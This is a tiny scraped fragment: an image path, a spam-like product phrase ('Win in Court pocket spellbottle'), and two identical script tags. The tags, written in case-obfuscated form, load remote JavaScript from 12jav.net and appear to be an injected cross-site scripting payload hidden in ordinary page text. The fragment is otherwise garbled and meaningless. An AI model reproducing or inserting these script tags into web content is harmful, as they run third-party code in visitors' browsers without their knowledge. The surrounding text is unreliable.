 Win in Court pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>